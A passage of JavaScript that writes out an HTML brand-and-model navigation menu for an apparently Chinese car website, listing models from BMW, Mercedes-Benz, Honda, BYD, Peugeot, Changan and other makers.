document.writeln("<a href=\"\/b3\/\"><font style=\"font-size:14px;\">宝马<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_3\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan32\">&nbsp;<a href=\"\/p32\/\"><font>华晨宝马<\/font><\/a><\/li>");
document.writeln("<li id=\"line873\"><a href=\"\/s873\/\"><font>宝马3系<\/font><\/a><\/li>");
document.writeln("<li id=\"line901\"><a href=\"\/s901\/\"><font>宝马5系<\/font><\/a><\/li>");
document.writeln("<li id=\"line1606\"><a href=\"\/s1606\/\"><font>宝马X1<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan46\">&nbsp;<a href=\"\/p46\/\"><font>宝马(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1728\"><a href=\"\/s1728\/\"><font>宝马X4<\/font><\/a><\/li>");
document.writeln("<li id=\"line1730\"><a href=\"\/s1730\/\"><font>Active Tourer<\/font><\/a><\/li>");
document.writeln("<li id=\"line1761\"><a href=\"\/s1761\/\"><font>宝马3系GT<\/font><\/a><\/li>");
document.writeln("<li id=\"line1762\"><a href=\"\/s1762\/\"><font>宝马5系GT<\/font><\/a><\/li>");
document.writeln("<li id=\"line932\"><a href=\"\/s932\/\"><font>宝马1系<\/font><\/a><\/li>");
document.writeln("<li id=\"line1026\"><a href=\"\/s1026\/\"><font>宝马X5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1039\"><a href=\"\/s1039\/\"><font>宝马7系<\/font><\/a><\/li>");
document.writeln("<li id=\"line1053\"><a href=\"\/s1053\/\"><font>宝马X6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1103\"><a href=\"\/s1103\/\"><font>宝马3系(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1104\"><a href=\"\/s1104\/\"><font>宝马5系(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1105\"><a href=\"\/s1105\/\"><font>宝马6系<\/font><\/a><\/li>");
document.writeln("<li id=\"line1106\"><a href=\"\/s1106\/\"><font>宝马X1(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1107\"><a href=\"\/s1107\/\"><font>宝马X3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1108\"><a href=\"\/s1108\/\"><font>宝马Z4<\/font><\/a><\/li>");
document.writeln("<li id=\"line1322\"><a href=\"\/s1322\/\"><font>EfficientDynamics<\/font><\/a><\/li>");
document.writeln("<li id=\"line1323\"><a href=\"\/s1323\/\"><font>宝马Z8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1425\"><a href=\"\/s1425\/\"><font>ConnectedDrive<\/font><\/a><\/li>");
document.writeln("<li id=\"line1551\"><a href=\"\/s1551\/\"><font>宝马i3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1552\"><a href=\"\/s1552\/\"><font>宝马i8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1788\"><a href=\"\/s1788\/\"><font>宝马4系<\/font><\/a><\/li>");
document.writeln("<li id=\"line1835\"><a href=\"\/s1835\/\"><font>宝马2系<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan142\">&nbsp;<a href=\"\/p142\/\"><font>宝马M<\/font><\/a><\/li>");
document.writeln("<li id=\"line1848\"><a href=\"\/s1848\/\"><font>宝马M4<\/font><\/a><\/li>");
document.writeln("<li id=\"line1389\"><a href=\"\/s1389\/\"><font>宝马M3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1763\"><a href=\"\/s1763\/\"><font>宝马M6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1764\"><a href=\"\/s1764\/\"><font>宝马M5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1765\"><a href=\"\/s1765\/\"><font>宝马X5 M<\/font><\/a><\/li>");
document.writeln("<li id=\"line1766\"><a href=\"\/s1766\/\"><font>宝马X6 M<\/font><\/a><\/li>");
document.writeln("<li id=\"line1767\"><a href=\"\/s1767\/\"><font>宝马1系M<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu4\" onclick=\"setBrand(\'4\');\">");
document.writeln("<span class=\"ho\" id=A>B<\/span> ");
document.writeln("<a href=\"\/b4\/\"><font style=\"font-size:14px;\">保时捷<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_4\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan73\">&nbsp;<a href=\"\/p73\/\"><font>保时捷<\/font><\/a><\/li>");
document.writeln("<li id=\"line1023\"><a href=\"\/s1023\/\"><font>卡宴<\/font><\/a><\/li>");
document.writeln("<li id=\"line1109\"><a href=\"\/s1109\/\"><font>Boxster<\/font><\/a><\/li>");
document.writeln("<li id=\"line1110\"><a href=\"\/s1110\/\"><font>保时捷911<\/font><\/a><\/li>");
document.writeln("<li id=\"line1111\"><a href=\"\/s1111\/\"><font>Cayman<\/font><\/a><\/li>");
document.writeln("<li id=\"line1112\"><a href=\"\/s1112\/\"><font>Panamera<\/font><\/a><\/li>");
document.writeln("<li id=\"line1324\"><a href=\"\/s1324\/\"><font>保时捷918Spyder<\/font><\/a><\/li>");
document.writeln("<li id=\"line1531\"><a href=\"\/s1531\/\"><font>Carrera GT<\/font><\/a><\/li>");
document.writeln("<li id=\"line1833\"><a href=\"\/s1833\/\"><font>Macan<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu5\" onclick=\"setBrand(\'5\');\">");
document.writeln("<span class=\"ho\" id=A>B<\/span> ");
document.writeln("<a href=\"\/b5\/\"><font style=\"font-size:14px;\">奔驰<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_5\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan34\">&nbsp;<a href=\"\/p34\/\"><font>北京奔驰<\/font><\/a><\/li>");
document.writeln("<li id=\"line877\"><a href=\"\/s877\/\"><font>奔驰C级<\/font><\/a><\/li>");
document.writeln("<li id=\"line902\"><a href=\"\/s902\/\"><font>奔驰E级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1646\"><a href=\"\/s1646\/\"><font>奔驰GLK级<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan65\">&nbsp;<a href=\"\/p65\/\"><font>奔驰(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1694\"><a href=\"\/s1694\/\"><font>奔驰CLA级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1729\"><a href=\"\/s1729\/\"><font>奔驰GLA级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1127\"><a href=\"\/s1127\/\"><font>唯雅诺(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1325\"><a href=\"\/s1325\/\"><font>BlueZero<\/font><\/a><\/li>");
document.writeln("<li id=\"line1326\"><a href=\"\/s1326\/\"><font>奔驰F800<\/font><\/a><\/li>");
document.writeln("<li id=\"line1387\"><a href=\"\/s1387\/\"><font>奔驰A级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1125\"><a href=\"\/s1125\/\"><font>威霆(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1424\"><a href=\"\/s1424\/\"><font>奔驰SLR<\/font><\/a><\/li>");
document.writeln("<li id=\"line994\"><a href=\"\/s994\/\"><font>奔驰B级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1014\"><a href=\"\/s1014\/\"><font>奔驰E级(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1040\"><a href=\"\/s1040\/\"><font>奔驰S级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1083\"><a href=\"\/s1083\/\"><font>奔驰R级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1113\"><a href=\"\/s1113\/\"><font>奔驰CLK<\/font><\/a><\/li>");
document.writeln("<li id=\"line1114\"><a href=\"\/s1114\/\"><font>奔驰CLS级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1115\"><a href=\"\/s1115\/\"><font>奔驰CL级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1116\"><a href=\"\/s1116\/\"><font>奔驰C级(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1117\"><a href=\"\/s1117\/\"><font>奔驰GLK级(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1118\"><a href=\"\/s1118\/\"><font>奔驰GL级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1119\"><a href=\"\/s1119\/\"><font>奔驰G级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1120\"><a href=\"\/s1120\/\"><font>奔驰M级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1121\"><a href=\"\/s1121\/\"><font>奔驰SLK级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1122\"><a href=\"\/s1122\/\"><font>奔驰SL级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1123\"><a href=\"\/s1123\/\"><font>凌特Sprinter<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan86\">&nbsp;<a href=\"\/p86\/\"><font>福建戴姆勒<\/font><\/a><\/li>");
document.writeln("<li id=\"line1124\"><a href=\"\/s1124\/\"><font>威霆<\/font><\/a><\/li>");
document.writeln("<li id=\"line1126\"><a href=\"\/s1126\/\"><font>唯雅诺<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan141\">&nbsp;<a href=\"\/p141\/\"><font>奔驰AMG<\/font><\/a><\/li>");
document.writeln("<li id=\"line1562\"><a href=\"\/s1562\/\"><font>奔驰S级AMG<\/font><\/a><\/li>");
document.writeln("<li id=\"line1398\"><a href=\"\/s1398\/\"><font>奔驰SLS级AMG<\/font><\/a><\/li>");
document.writeln("<li id=\"line1771\"><a href=\"\/s1771\/\"><font>奔驰E级AMG<\/font><\/a><\/li>");
document.writeln("<li id=\"line1772\"><a href=\"\/s1772\/\"><font>奔驰CLS级AMG<\/font><\/a><\/li>");
document.writeln("<li id=\"line1773\"><a href=\"\/s1773\/\"><font>奔驰C级AMG<\/font><\/a><\/li>");
document.writeln("<li id=\"line1774\"><a href=\"\/s1774\/\"><font>奔驰GL级AMG<\/font><\/a><\/li>");
document.writeln("<li id=\"line1775\"><a href=\"\/s1775\/\"><font>奔驰G级AMG<\/font><\/a><\/li>");
document.writeln("<li id=\"line1776\"><a href=\"\/s1776\/\"><font>奔驰M级AMG<\/font><\/a><\/li>");
document.writeln("<li id=\"line1777\"><a href=\"\/s1777\/\"><font>奔驰SLK级AMG<\/font><\/a><\/li>");
document.writeln("<li id=\"line1778\"><a href=\"\/s1778\/\"><font>奔驰SL级AMG<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu6\" onclick=\"setBrand(\'6\');\">");
document.writeln("<span class=\"ho\" id=A>B<\/span> ");
document.writeln("<a href=\"\/b6\/\"><font style=\"font-size:14px;\">奔腾<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_6\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan30\">&nbsp;<a href=\"\/p30\/\"><font>一汽奔腾<\/font><\/a><\/li>");
document.writeln("<li id=\"line868\"><a href=\"\/s868\/\"><font>奔腾B70<\/font><\/a><\/li>");
document.writeln("<li id=\"line976\"><a href=\"\/s976\/\"><font>奔腾B50<\/font><\/a><\/li>");
document.writeln("<li id=\"line1636\"><a href=\"\/s1636\/\"><font>奔腾B90<\/font><\/a><\/li>");
document.writeln("<li id=\"line1713\"><a href=\"\/s1713\/\"><font>奔腾X80<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu7\" onclick=\"setBrand(\'7\');\">");
document.writeln("<span class=\"ho\" id=A>B<\/span> ");
document.writeln("<a href=\"\/b7\/\"><font style=\"font-size:14px;\">本田<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_7\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan8\">&nbsp;<a href=\"\/p8\/\"><font>广汽本田<\/font><\/a><\/li>");
document.writeln("<li id=\"line816\"><a href=\"\/s816\/\"><font>飞度<\/font><\/a><\/li>");
document.writeln("<li id=\"line832\"><a href=\"\/s832\/\"><font>思迪<\/font><\/a><\/li>");
document.writeln("<li id=\"line862\"><a href=\"\/s862\/\"><font>雅阁<\/font><\/a><\/li>");
document.writeln("<li id=\"line904\"><a href=\"\/s904\/\"><font>奥德赛<\/font><\/a><\/li>");
document.writeln("<li id=\"line916\"><a href=\"\/s916\/\"><font>锋范<\/font><\/a><\/li>");
document.writeln("<li id=\"line1337\"><a href=\"\/s1337\/\"><font>歌诗图<\/font><\/a><\/li>");
document.writeln("<li id=\"line1714\"><a href=\"\/s1714\/\"><font>凌派<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan27\">&nbsp;<a href=\"\/p27\/\"><font>东风本田<\/font><\/a><\/li>");
document.writeln("<li id=\"line1736\"><a href=\"\/s1736\/\"><font>杰德<\/font><\/a><\/li>");
document.writeln("<li id=\"line1650\"><a href=\"\/s1650\/\"><font>艾力绅<\/font><\/a><\/li>");
document.writeln("<li id=\"line1005\"><a href=\"\/s1005\/\"><font>思铂睿<\/font><\/a><\/li>");
document.writeln("<li id=\"line888\"><a href=\"\/s888\/\"><font>本田CR-V<\/font><\/a><\/li>");
document.writeln("<li id=\"line847\"><a href=\"\/s847\/\"><font>思域<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan115\">&nbsp;<a href=\"\/p115\/\"><font>本田(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1304\"><a href=\"\/s1304\/\"><font>Insight<\/font><\/a><\/li>");
document.writeln("<li id=\"line1338\"><a href=\"\/s1338\/\"><font>本田CR-Z<\/font><\/a><\/li>");
document.writeln("<li id=\"line1339\"><a href=\"\/s1339\/\"><font>本田FCX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1340\"><a href=\"\/s1340\/\"><font>本田Legend<\/font><\/a><\/li>");
document.writeln("<li id=\"line1341\"><a href=\"\/s1341\/\"><font>本田Pilot<\/font><\/a><\/li>");
document.writeln("<li id=\"line1342\"><a href=\"\/s1342\/\"><font>本田P-NUT<\/font><\/a><\/li>");
document.writeln("<li id=\"line1343\"><a href=\"\/s1343\/\"><font>元素<\/font><\/a><\/li>");
document.writeln("<li id=\"line1344\"><a href=\"\/s1344\/\"><font>本田S2000<\/font><\/a><\/li>");
document.writeln("<li id=\"line1687\"><a href=\"\/s1687\/\"><font>飞度(进口)<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu8\" onclick=\"setBrand(\'8\');\">");
document.writeln("<span class=\"ho\" id=A>B<\/span> ");
document.writeln("<a href=\"\/b8\/\"><font style=\"font-size:14px;\">比亚迪<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_8\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan1\">&nbsp;<a href=\"\/p1\/\"><font>比亚迪<\/font><\/a><\/li>");
document.writeln("<li id=\"line808\"><a href=\"\/s808\/\"><font>比亚迪F0<\/font><\/a><\/li>");
document.writeln("<li id=\"line840\"><a href=\"\/s840\/\"><font>比亚迪F3<\/font><\/a><\/li>");
document.writeln("<li id=\"line863\"><a href=\"\/s863\/\"><font>比亚迪F6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1128\"><a href=\"\/s1128\/\"><font>比亚迪F3R<\/font><\/a><\/li>");
document.writeln("<li id=\"line1129\"><a href=\"\/s1129\/\"><font>比亚迪G3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1130\"><a href=\"\/s1130\/\"><font>比亚迪S8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1296\"><a href=\"\/s1296\/\"><font>比亚迪M6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1302\"><a href=\"\/s1302\/\"><font>比亚迪L3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1345\"><a href=\"\/s1345\/\"><font>比亚迪e6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1347\"><a href=\"\/s1347\/\"><font>比亚迪S6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1410\"><a href=\"\/s1410\/\"><font>比亚迪G6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1426\"><a href=\"\/s1426\/\"><font>比亚迪G3R<\/font><\/a><\/li>");
document.writeln("<li id=\"line1657\"><a href=\"\/s1657\/\"><font>速锐<\/font><\/a><\/li>");
document.writeln("<li id=\"line1671\"><a href=\"\/s1671\/\"><font>思锐<\/font><\/a><\/li>");
document.writeln("<li id=\"line1726\"><a href=\"\/s1726\/\"><font>秦<\/font><\/a><\/li>");
document.writeln("<li id=\"line1747\"><a href=\"\/s1747\/\"><font>比亚迪S7<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu9\" onclick=\"setBrand(\'9\');\">");
document.writeln("<span class=\"ho\" id=A>B<\/span> ");
document.writeln("<a href=\"\/b9\/\"><font style=\"font-size:14px;\">标致<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_9\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan15\">&nbsp;<a href=\"\/p15\/\"><font>东风标致<\/font><\/a><\/li>");
document.writeln("<li id=\"line825\"><a href=\"\/s825\/\"><font>标致206<\/font><\/a><\/li>");
document.writeln("<li id=\"line851\"><a href=\"\/s851\/\"><font>标致307<\/font><\/a><\/li>");
document.writeln("<li id=\"line913\"><a href=\"\/s913\/\"><font>标致207<\/font><\/a><\/li>");
document.writeln("<li id=\"line1133\"><a href=\"\/s1133\/\"><font>标致408<\/font><\/a><\/li>");
document.writeln("<li id=\"line1352\"><a href=\"\/s1352\/\"><font>标致508<\/font><\/a><\/li>");
document.writeln("<li id=\"line1576\"><a href=\"\/s1576\/\"><font>标致308<\/font><\/a><\/li>");
document.writeln("<li id=\"line1678\"><a href=\"\/s1678\/\"><font>标致3008<\/font><\/a><\/li>");
document.writeln("<li id=\"line1754\"><a href=\"\/s1754\/\"><font>标致301<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan80\">&nbsp;<a href=\"\/p80\/\"><font>标致(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1801\"><a href=\"\/s1801\/\"><font>标致208<\/font><\/a><\/li>");
document.writeln("<li id=\"line1702\"><a href=\"\/s1702\/\"><font>标致2008<\/font><\/a><\/li>");
document.writeln("<li id=\"line1581\"><a href=\"\/s1581\/\"><font>标致SXC<\/font><\/a><\/li>");
document.writeln("<li id=\"line1608\"><a href=\"\/s1608\/\"><font>标致4008<\/font><\/a><\/li>");
document.writeln("<li id=\"line1665\"><a href=\"\/s1665\/\"><font>标致301(海外)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1353\"><a href=\"\/s1353\/\"><font>标致BB1<\/font><\/a><\/li>");
document.writeln("<li id=\"line1354\"><a href=\"\/s1354\/\"><font>标致RCZ<\/font><\/a><\/li>");
document.writeln("<li id=\"line1355\"><a href=\"\/s1355\/\"><font>标致SR1<\/font><\/a><\/li>");
document.writeln("<li id=\"line1356\"><a href=\"\/s1356\/\"><font>进口标致206<\/font><\/a><\/li>");
document.writeln("<li id=\"line1427\"><a href=\"\/s1427\/\"><font>5 by Peugeot<\/font><\/a><\/li>");
document.writeln("<li id=\"line1428\"><a href=\"\/s1428\/\"><font>标致EX1<\/font><\/a><\/li>");
document.writeln("<li id=\"line1429\"><a href=\"\/s1429\/\"><font>标致HR1<\/font><\/a><\/li>");
document.writeln("<li id=\"line1430\"><a href=\"\/s1430\/\"><font>标致iOn<\/font><\/a><\/li>");
document.writeln("<li id=\"line1134\"><a href=\"\/s1134\/\"><font>标致607<\/font><\/a><\/li>");
document.writeln("<li id=\"line1348\"><a href=\"\/s1348\/\"><font>标致107<\/font><\/a><\/li>");
document.writeln("<li id=\"line1349\"><a href=\"\/s1349\/\"><font>标致3008(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1350\"><a href=\"\/s1350\/\"><font>标致4007<\/font><\/a><\/li>");
document.writeln("<li id=\"line1351\"><a href=\"\/s1351\/\"><font>标致5008<\/font><\/a><\/li>");
document.writeln("<li id=\"line1069\"><a href=\"\/s1069\/\"><font>标致207(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1080\"><a href=\"\/s1080\/\"><font>标致206cc(停产)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1131\"><a href=\"\/s1131\/\"><font>标致308(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1132\"><a href=\"\/s1132\/\"><font>标致407<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu10\" onclick=\"setBrand(\'10\');\">");
document.writeln("<span class=\"ho\" id=A>B<\/span> ");
document.writeln("<a href=\"\/b10\/\"><font style=\"font-size:14px;\">别克<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_10\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan24\">&nbsp;<a href=\"\/p24\/\"><font>通用别克<\/font><\/a><\/li>");
document.writeln("<li id=\"line837\"><a href=\"\/s837\/\"><font>凯越<\/font><\/a><\/li>");
document.writeln("<li id=\"line874\"><a href=\"\/s874\/\"><font>君越(停产)<\/font><\/a><\/li>");
document.writeln("<li id=\"line898\"><a href=\"\/s898\/\"><font>林荫大道<\/font><\/a><\/li>");
document.writeln("<li id=\"line908\"><a href=\"\/s908\/\"><font>别克GL8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1003\"><a href=\"\/s1003\/\"><font>君威<\/font><\/a><\/li>");
document.writeln("<li id=\"line1004\"><a href=\"\/s1004\/\"><font>君越<\/font><\/a><\/li>");
document.writeln("<li id=\"line1041\"><a href=\"\/s1041\/\"><font>英朗<\/font><\/a><\/li>");
document.writeln("<li id=\"line1666\"><a href=\"\/s1666\/\"><font>昂科拉ENCORE<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan78\">&nbsp;<a href=\"\/p78\/\"><font>别克(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1055\"><a href=\"\/s1055\/\"><font>昂科雷<\/font><\/a><\/li>");
document.writeln("<li id=\"line1358\"><a href=\"\/s1358\/\"><font>Business<\/font><\/a><\/li>");
document.writeln("<li id=\"line1523\"><a href=\"\/s1523\/\"><font>愿景Envision<\/font><\/a><\/li>");
document.writeln("<li id=\"line1599\"><a href=\"\/s1599\/\"><font>Encore（海外）<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu11\" onclick=\"setBrand(\'11\');\">");
document.writeln("<span class=\"ho\" id=A>B<\/span> ");
document.writeln("<a href=\"\/b11\/\"><font style=\"font-size:14px;\">宾利<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_11\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan87\">&nbsp;<a href=\"\/p87\/\"><font>宾利<\/font><\/a><\/li>");
document.writeln("<li id=\"line1135\"><a href=\"\/s1135\/\"><font>欧陆<\/font><\/a><\/li>");
document.writeln("<li id=\"line1136\"><a href=\"\/s1136\/\"><font>雅致<\/font><\/a><\/li>");
document.writeln("<li id=\"line1359\"><a href=\"\/s1359\/\"><font>Brooklands<\/font><\/a><\/li>");
document.writeln("<li id=\"line1360\"><a href=\"\/s1360\/\"><font>慕尚<\/font><\/a><\/li>");
document.writeln("<li id=\"line1361\"><a href=\"\/s1361\/\"><font>雅骏<\/font><\/a><\/li>");
document.writeln("<li id=\"line1760\"><a href=\"\/s1760\/\"><font>飞驰<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu12\" onclick=\"setBrand(\'12\');\">");
document.writeln("<span class=\"ho\" id=A>B<\/span> ");
document.writeln("<a href=\"\/b12\/\"><font style=\"font-size:14px;\">布嘉迪<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_12\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan88\">&nbsp;<a href=\"\/p88\/\"><font>布嘉迪<\/font><\/a><\/li>");
document.writeln("<li id=\"line1137\"><a href=\"\/s1137\/\"><font>威航<\/font><\/a><\/li>");
document.writeln("<li id=\"line1362\"><a href=\"\/s1362\/\"><font>Galibier<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu13\" onclick=\"setBrand(\'13\');\">");
document.writeln("<span class=\"ho\" id=A>C<\/span> ");
document.writeln("<a href=\"\/b13\/\"><font style=\"font-size:14px;\">昌河<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_13\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan74\">&nbsp;<a href=\"\/p74\/\"><font>昌河汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1029\"><a href=\"\/s1029\/\"><font>爱迪尔<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu14\" onclick=\"setBrand(\'14\');\">");
document.writeln("<span class=\"ho\" id=A>C<\/span> ");
document.writeln("<a href=\"\/b14\/\"><font style=\"font-size:14px;\">长安<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_14\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan2\">&nbsp;<a href=\"\/p2\/\"><font>长安汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line809\"><a href=\"\/s809\/\"><font>奔奔i<\/font><\/a><\/li>");
document.writeln("<li id=\"line927\"><a href=\"\/s927\/\"><font>志翔<\/font><\/a><\/li>");
document.writeln("<li id=\"line979\"><a href=\"\/s979\/\"><font>悦翔<\/font><\/a><\/li>");
document.writeln("<li id=\"line1059\"><a href=\"\/s1059\/\"><font>奔奔MINI<\/font><\/a><\/li>");
document.writeln("<li id=\"line1138\"><a href=\"\/s1138\/\"><font>奔奔LOVE<\/font><\/a><\/li>");
document.writeln("<li id=\"line1139\"><a href=\"\/s1139\/\"><font>长安CX30<\/font><\/a><\/li>");
document.writeln("<li id=\"line1140\"><a href=\"\/s1140\/\"><font>杰勋<\/font><\/a><\/li>");
document.writeln("<li id=\"line1373\"><a href=\"\/s1373\/\"><font>长安CX20<\/font><\/a><\/li>");
document.writeln("<li id=\"line1574\"><a href=\"\/s1574\/\"><font>逸动<\/font><\/a><\/li>");
document.writeln("<li id=\"line1582\"><a href=\"\/s1582\/\"><font>长安VOSS<\/font><\/a><\/li>");
document.writeln("<li id=\"line1593\"><a href=\"\/s1593\/\"><font>悦翔V3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1603\"><a href=\"\/s1603\/\"><font>欧诺<\/font><\/a><\/li>");
document.writeln("<li id=\"line1637\"><a href=\"\/s1637\/\"><font>睿骋<\/font><\/a><\/li>");
document.writeln("<li id=\"line1662\"><a href=\"\/s1662\/\"><font>长安CS35<\/font><\/a><\/li>");
document.writeln("<li id=\"line1670\"><a href=\"\/s1670\/\"><font>悦翔V5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1711\"><a href=\"\/s1711\/\"><font>欧力威<\/font><\/a><\/li>");
document.writeln("<li id=\"line1721\"><a href=\"\/s1721\/\"><font>致尚XT<\/font><\/a><\/li>");
document.writeln("<li id=\"line1818\"><a href=\"\/s1818\/\"><font>长安CS75<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu15\" onclick=\"setBrand(\'15\');\">");
document.writeln("<span class=\"ho\" id=A>C<\/span> ");
document.writeln("<a href=\"\/b15\/\"><font style=\"font-size:14px;\">长城<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_15\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan5\">&nbsp;<a href=\"\/p5\/\"><font>长城汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line812\"><a href=\"\/s812\/\"><font>长城精灵<\/font><\/a><\/li>");
